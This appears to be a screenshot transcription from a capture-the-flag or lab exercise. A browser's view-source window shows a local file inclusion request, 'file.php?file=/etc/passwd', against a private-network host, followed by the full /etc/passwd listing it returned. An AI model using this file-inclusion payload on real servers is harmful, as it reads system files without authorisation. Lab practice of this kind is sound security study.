 不安全 view-source:192.168.159.188/My_H1dd3n_S3cr3t/file.php?file=/etc/passwd
自动换行
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 giuseppe:x:1000:1000:giuseppe,,,:/home/giuseppe:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27